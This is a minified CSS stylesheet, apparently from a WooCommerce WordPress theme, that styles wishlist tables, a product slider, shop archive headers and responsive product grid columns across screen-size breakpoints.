@media(max-width:1199px) and (min-width:769px){.woocommerce table.wishlist_table.shop_table tr{-webkit-box-flex:33%;-moz-box-flex:33%;-webkit-flex:33%;-ms-flex:33%;flex:33%;max-width:33%}}.woocommerce table.wishlist_table.shop_table tr:after,.woocommerce table.wishlist_table.shop_table tr:before{content:"";position:absolute;background:#e0e6ea}.woocommerce table.wishlist_table.shop_table tr:after{width:1px;top:-1px;bottom:-1px;left:-1px;right:auto}.woocommerce table.wishlist_table.shop_table tr:before{height:1px;left:-1px;right:-1px;top:-1px}
.woocommerce table.wishlist_table.shop_table tr.no-products{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;padding:0;border-bottom:0}.woocommerce table.wishlist_table.shop_table tr.no-products:before,.woocommerce table.wishlist_table.shop_table tr.no-products:after{display:none}.woocommerce table.wishlist_table.shop_table tr.no-products .wishlist-empty{text-align:left}.woocommerce table.wishlist_table.shop_table tr td.product-thumbnail{display:block;padding-bottom:30px;position:relative;max-width:100%;padding:16px;padding-bottom:12px}
.woocommerce table.wishlist_table.shop_table tr td.product-thumbnail a{max-width:inherit}.woocommerce table.wishlist_table.shop_table tr td.product-thumbnail a img{width:auto}.woocommerce table.wishlist_table.shop_table tr .product-name{line-height:20px !important;padding-bottom:13px !important;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-weight:500}.woocommerce table.wishlist_table.shop_table tr .product-remove{padding:18px 0}.woocommerce table.wishlist_table.shop_table tr .product-remove a{color:#999;font-size:16px}
.woocommerce table.wishlist_table.shop_table tr .product-remove a:hover{color:#075cc9}.woocommerce table.wishlist_table.shop_table tr .product-remove i{margin-right:5px;margin-left:0;display:inline-block;vertical-align:middle}.woocommerce table.wishlist_table.shop_table tr .product-remove.icon{width:auto;position:absolute;right:auto;left:0;top:0;padding:0;width:25px}.woocommerce table.wishlist_table.shop_table tr .product-remove.icon a{background:#075cc9;color:#fff !important;text-align:center}.woocommerce table.wishlist_table.shop_table tr .product-remove.icon i{margin:0}
.woocommerce table.wishlist_table.shop_table tfoot{border-top:1px solid #e0e6ea}.woocommerce table.wishlist_table.shop_table .product-price{color:#075cc9;margin:0;font-size:15px}.woocommerce table.wishlist_table.shop_table .product-price .woocommerce-Price-amount{font-weight:bold;color:#075cc9}.woocommerce table.wishlist_table.shop_table .product-price ins{text-decoration:initial}.woocommerce table.wishlist_table.shop_table .product-price ins span{color:#075cc9}.woocommerce table.wishlist_table.shop_table .product-price del{margin-left:4px;margin-right:0;text-decoration-color:#888}
.woocommerce table.wishlist_table.shop_table .product-price del span.woocommerce-Price-amount{color:#888;font-weight:400}.woocommerce table.wishlist_table.shop_table .product-add-to-cart{padding-top:18px}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a{margin:0 !important;padding:0 35px !important;display:inline-block !important}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a.loading:after{top:0}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a i{display:none}
#yith-wcwl-form .yith-wcqv-button{display:none}.yith-wcwl-add-to-wishlist .ajax-loading{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.woocommerce.yith-wfbt-slider-wrapper>h3{margin-bottom:30px;color:#0b132b}.woocommerce .wishlist-title h2{color:#0b132b}.woocommerce.yith-wfbt-slider-wrapper .yith-wfbt-product-info .product-title{padding-bottom:10px}.woocommerce.yith-wfbt-slider-wrapper .yith-wfbt-products-list{margin-bottom:80px;border:1px solid #e0e6ea}.woocommerce.yith-wfbt-slider-wrapper .owl-stage{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.woocommerce.yith-wfbt-slider-wrapper .owl-stage>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.woocommerce.yith-wfbt-slider-wrapper .owl-stage>div .yith-wfbt-product-info,.woocommerce.yith-wfbt-slider-wrapper .owl-stage>div>li{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.woocommerce.yith-wfbt-slider-wrapper .owl-stage>div .product-title a{color:#0b132b;font-weight:500;font-family:"Roboto",sans-serif}
.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product{border-right:1px solid #e0e6ea;text-align:center}.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price{font-size:15px}.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price .woocommerce-Price-amount{font-weight:bold;color:#075cc9}.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price ins{text-decoration:none !important;font-weight:bold;color:#075cc9}
.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price del{text-decoration-color:#888}.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price del .woocommerce-Price-amount{color:#888;font-weight:400}.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .star-rating{width:100% !important}.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .star-rating:before,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .star-rating span:before{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}
.woocommerce a.button.alt{background-color:#075cc9}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:none;padding-bottom:20px}.yith_wcwl_wishlist_footer .yith-wcwl-share h4.yith-wcwl-share-title{margin-bottom:20px}.wishlist_table.mobile{padding:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wishlist_table.mobile.shop_table.cart{overflow:visible;margin:0}.wishlist_table.mobile .product-name a{color:#0b132b;font-weight:500;font-family:"Roboto",sans-serif}.wishlist_table.mobile li{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;padding:15px;margin-bottom:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;border:1px solid #e0e6ea}
.wishlist_table.mobile li .item-wrapper{display:flex;flex-direction:column;width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.wishlist_table.mobile li .item-wrapper .item-details{display:flex;flex-direction:column;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.wishlist_table.mobile li .item-wrapper .product-name{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center}.wishlist_table.mobile li .item-wrapper .product-thumbnail{padding-bottom:20px}
.wishlist_table.mobile li .item-wrapper>div{width:auto !important;max-width:unset !important;margin:0 !important}.wishlist_table.mobile li .item-wrapper h3{line-height:20px;margin:0 0 15px;font-size:14px}.wishlist_table.mobile li table td.label{display:none !important}.wishlist_table.mobile li table td.value{text-align:center !important;font-size:inherit !important;padding:0 !important}.wishlist_table.mobile li .additional-info-wrapper .product-remove{text-align:center;padding-top:10px}.wishlist_table.mobile li .additional-info-wrapper .product-remove a{font-size:16px;color:#999}
.wishlist_table.mobile li .additional-info-wrapper .product-remove a i{font-family:"tb-icon" !important}.wishlist_table.mobile li .additional-info-wrapper .product-remove a i:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.wishlist_table.mobile .product-add-to-cart .add-cart a{width:100%;padding:0 !important;line-height:40px;margin:20px 0 0 !important;background:#075cc9}.wishlist_table.mobile .product-add-to-cart .add-cart a i{display:none}
.wishlist_table.mobile .product-add-to-cart .add-cart a.loading:after{top:0}@media(min-width:576px) and (max-width:1199px){.wishlist_table.mobile li{-webkit-box-flex:33.33%;-moz-box-flex:33.33%;-webkit-flex:33.33%;-ms-flex:33.33%;flex:33.33%;max-width:33.33%}}@media(min-width:1200px){.wishlist_table.mobile li{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}}@media(min-width:576px) and (max-width:767px){.wishlist_table.mobile li{max-width:calc(33.33% - 10px);margin-right:15px;margin-bottom:15px}
.wishlist_table.mobile li:nth-child(3n+3){margin-right:0}}@media(max-width:575px){.wishlist_table.mobile li{max-width:calc(50% - 8px);margin-right:16px;margin-bottom:16px}.wishlist_table.mobile li:nth-child(2n+2){margin-right:0}}rs-module-wrap{z-index:0}rs-module{overflow:visible}.tparrows{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.tparrows.revo-tbay{width:46px;height:46px;background:#fff}.tparrows.revo-tbay:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.tparrows.revo-tbay:before{line-height:46px;color:#000;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;font-size:13.67px}.tparrows.revo-tbay.tp-rightarrow:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.tparrows:hover{background:#075cc9}.tparrows:hover:before{color:#fff}.tp-bullets.revo-tbay{width:auto !important}.tp-bullets.revo-tbay:before{padding:0 !important}.tp-bullets.revo-tbay .tp-bullet{display:block;background:#e0e6ea;width:10px;height:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;cursor:pointer;position:static;float:left;margin-right:10px;margin-left:0;-webkit-box-shadow:none;box-shadow:none}
.tp-bullets.revo-tbay .tp-bullet.selected,.tp-bullets.revo-tbay .tp-bullet:hover{background:#075cc9}.tp-bullets.revo-tbay .tp-bullet:last-child{margin:0}.display-products.products{padding:6px}.display-products.products>.row{margin:0}.display-products.products>.row>div{padding:6px}.display-products.products.products-list{padding:12px}.display-products.products.products-list>.row>div{padding:0;width:100% !important}#sidebar-top-archive>.widget{padding:30px}#sidebar-top-archive>.widget+.widget{padding-top:0}
#sidebar-top-archive>.widget:only-child{padding-bottom:0}.archive-shop{padding-bottom:50px}.archive-shop .page-title{font-size:22px;font-weight:bold;margin:0}.archive-shop .term-description{margin:20px 0 15px}.archive-shop .woocommerce-info,.archive-shop .woocommerce-message,.archive-shop .woocommerce-error{background:#f5f5f5}.shop-left .tbay-filter .woocommerce-ordering{margin-right:16px;margin-left:0}.shop-left .tbay-filter .woocommerce-result-count{margin-left:auto;margin-right:0}.shop-left .tbay-filter .main-filter{flex-direction:row-reverse}
.woocommerce-products-header{padding:30px 0 30px}.woocommerce-products-header .page-title{padding-top:30px}.woocommerce-products-header .page-title+img{margin:30px 0}.woocommerce-products-header .page-title+img+.term-description{margin-top:0}.woocommerce-products-header p{margin:0}.woocommerce-products-header+.tbay-filter{padding-top:0}a.woof_front_toggle{width:15px;text-indent:-9999px;position:relative;float:right;color:#6a7180}a.woof_front_toggle:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
a.woof_front_toggle:before{text-indent:0;position:absolute;left:50%;right:auto;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:16px;line-height:1}a.woof_front_toggle.woof_front_toggle_closed:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.all-subcategories{list-style:none;padding:0;margin:0}.all-subcategories::after{display:block;clear:both;content:""}
.all-subcategories>li{float:left;width:50%;padding:0 15px;margin-bottom:30px;text-align:center}.all-subcategories h3{font-size:16px;font-weight:500;margin:10px 0 0}.all-subcategories h3 .count{background:transparent;color:#a5a5a5;display:block;font-weight:initial}.all-subcategories a{display:block;text-align:center;position:relative;overflow:hidden}.all-subcategories a img{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.all-subcategories a:hover h3{color:#075cc9}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;float:none;margin-bottom:0}
.more_products,.tbay-pagination-load-more{text-align:center;margin-top:60px}.more_products a i,.tbay-pagination-load-more a i{font-size:inherit}.more_products a.active,.tbay-pagination-load-more a.active{background:transparent url("../images/load-more.gif") no-repeat top center !important;width:256px;height:50px;background-size:100px !important;z-index:999;border:0;padding:1px 0;color:transparent}.more_products a.active span,.more_products a.active i,.tbay-pagination-load-more a.active span,.tbay-pagination-load-more a.active i{display:none}
.woocommerce-product-details__short-description{color:#999;padding-top:15px}.woocommerce-product-details__short-description li{display:inline-block;vertical-align:middle}.woocommerce-product-details__short-description p{margin-bottom:0;display:inline-block}.count{display:inline-block;color:#999}.row.grid,.display-products.products-grid .row{margin:0}.row.grid:before,.row.grid:after,.display-products.products-grid .row:before,.display-products.products-grid .row:after{display:none}.row.grid>div,.display-products.products-grid .row>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
@media(min-width:1600px){.row.grid[data-xlgdesktop="1"]>div,.display-products.products-grid .row[data-xlgdesktop="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}.row.grid[data-xlgdesktop="2"]>div,.display-products.products-grid .row[data-xlgdesktop="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}
.row.grid[data-xlgdesktop="3"]>div,.display-products.products-grid .row[data-xlgdesktop="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}.row.grid[data-xlgdesktop="4"]>div,.display-products.products-grid .row[data-xlgdesktop="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}
.row.grid[data-xlgdesktop="5"]>div,.display-products.products-grid .row[data-xlgdesktop="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.row.grid[data-xlgdesktop="6"]>div,.display-products.products-grid .row[data-xlgdesktop="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}
.row.grid[data-xlgdesktop="7"]>div,.display-products.products-grid .row[data-xlgdesktop="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}.row.grid[data-xlgdesktop="8"]>div,.display-products.products-grid .row[data-xlgdesktop="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}
.row.grid[data-xlgdesktop="9"]>div,.display-products.products-grid .row[data-xlgdesktop="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}.row.grid[data-xlgdesktop="10"]>div,.display-products.products-grid .row[data-xlgdesktop="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}
.row.grid[data-xlgdesktop="11"]>div,.display-products.products-grid .row[data-xlgdesktop="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}.row.grid[data-xlgdesktop="12"]>div,.display-products.products-grid .row[data-xlgdesktop="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}
}@media(max-width:1599.98px) and (min-width:1200px){.row.grid[data-desktop="1"]>div,.display-products.products-grid .row[data-desktop="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}.row.grid[data-desktop="2"]>div,.display-products.products-grid .row[data-desktop="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}
.row.grid[data-desktop="3"]>div,.display-products.products-grid .row[data-desktop="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}.row.grid[data-desktop="4"]>div,.display-products.products-grid .row[data-desktop="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}
.row.grid[data-desktop="5"]>div,.display-products.products-grid .row[data-desktop="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.row.grid[data-desktop="6"]>div,.display-products.products-grid .row[data-desktop="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}
.row.grid[data-desktop="7"]>div,.display-products.products-grid .row[data-desktop="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}.row.grid[data-desktop="8"]>div,.display-products.products-grid .row[data-desktop="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}
.row.grid[data-desktop="9"]>div,.display-products.products-grid .row[data-desktop="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}.row.grid[data-desktop="10"]>div,.display-products.products-grid .row[data-desktop="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}
.row.grid[data-desktop="11"]>div,.display-products.products-grid .row[data-desktop="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}.row.grid[data-desktop="12"]>div,.display-products.products-grid .row[data-desktop="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}
}@media(max-width:1199.98px) and (min-width:992px){.row.grid[data-desktopsmall="1"]>div,.display-products.products-grid .row[data-desktopsmall="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}.row.grid[data-desktopsmall="2"]>div,.display-products.products-grid .row[data-desktopsmall="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}
.row.grid[data-desktopsmall="3"]>div,.display-products.products-grid .row[data-desktopsmall="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}.row.grid[data-desktopsmall="4"]>div,.display-products.products-grid .row[data-desktopsmall="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}
.row.grid[data-desktopsmall="5"]>div,.display-products.products-grid .row[data-desktopsmall="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.row.grid[data-desktopsmall="6"]>div,.display-products.products-grid .row[data-desktopsmall="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}
.row.grid[data-desktopsmall="7"]>div,.display-products.products-grid .row[data-desktopsmall="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}.row.grid[data-desktopsmall="8"]>div,.display-products.products-grid .row[data-desktopsmall="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}
.row.grid[data-desktopsmall="9"]>div,.display-products.products-grid .row[data-desktopsmall="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}.row.grid[data-desktopsmall="10"]>div,.display-products.products-grid .row[data-desktopsmall="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}
.row.grid[data-desktopsmall="11"]>div,.display-products.products-grid .row[data-desktopsmall="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}.row.grid[data-desktopsmall="12"]>div,.display-products.products-grid .row[data-desktopsmall="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}
}@media(max-width:991.98px) and (min-width:768px){.row.grid[data-tablet="1"]>div,.display-products.products-grid .row[data-tablet="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}.row.grid[data-tablet="2"]>div,.display-products.products-grid .row[data-tablet="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}
.row.grid[data-tablet="3"]>div,.display-products.products-grid .row[data-tablet="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}.row.grid[data-tablet="4"]>div,.display-products.products-grid .row[data-tablet="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-tablet="5"]>div,.display-products.products-grid .row[data-tablet="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.row.grid[data-tablet="6"]>div,.display-products.products-grid .row[data-tablet="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.row.grid[data-tablet="7"]>div,.display-products.products-grid .row[data-tablet="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.row.grid[data-tablet="8"]>div,.display-products.products-grid .row[data-tablet="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.row.grid[data-tablet="9"]>div,.display-products.products-grid .row[data-tablet="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}
.row.grid[data-tablet="10"]>div,.display-products.products-grid .row[data-tablet="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-tablet="11"]>div,.display-products.products-grid .row[data-tablet="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}.row.grid[data-tablet="12"]>div,.display-products.products-grid .row[data-tablet="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}
}@media(max-width:767.98px) and (min-width:576px){.row.grid[data-landscape="1"]>div,.display-products.products-grid .row[data-landscape="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}.row.grid[data-landscape="2"]>div,.display-products.products-grid .row[data-landscape="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}
.row.grid[data-landscape="3"]>div,.display-products.products-grid .row[data-landscape="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}.row.grid[data-landscape="4"]>div,.display-products.products-grid .row[data-landscape="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}
.row.grid[data-landscape="5"]>div,.display-products.products-grid .row[data-landscape="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.row.grid[data-landscape="6"]>div,.display-products.products-grid .row[data-landscape="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}
.row.grid[data-landscape="7"]>div,.display-products.products-grid .row[data-landscape="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}.row.grid[data-landscape="8"]>div,.display-products.products-grid .row[data-landscape="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}
.row.grid[data-landscape="9"]>div,.display-products.products-grid .row[data-landscape="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}.row.grid[data-landscape="10"]>div,.display-products.products-grid .row[data-landscape="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}
.row.grid[data-landscape="11"]>div,.display-products.products-grid .row[data-landscape="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}.row.grid[data-landscape="12"]>div,.display-products.products-grid .row[data-landscape="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}
}@media(max-width:575px){.row.grid[data-mobile="1"]>div,.display-products.products-grid .row[data-mobile="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}.row.grid[data-mobile="2"]>div,.display-products.products-grid .row[data-mobile="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.row.grid[data-mobile="3"]>div,.display-products.products-grid .row[data-mobile="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}
.row.grid[data-mobile="4"]>div,.display-products.products-grid .row[data-mobile="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-mobile="5"]>div,.display-products.products-grid .row[data-mobile="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.row.grid[data-mobile="6"]>div,.display-products.products-grid .row[data-mobile="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}
.row.grid[data-mobile="7"]>div,.display-products.products-grid .row[data-mobile="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}.row.grid[data-mobile="8"]>div,.display-products.products-grid .row[data-mobile="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}
.row.grid[data-mobile="9"]>div,.display-products.products-grid .row[data-mobile="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}.row.grid[data-mobile="10"]>div,.display-products.products-grid .row[data-mobile="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-mobile="11"]>div,.display-products.products-grid .row[data-mobile="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
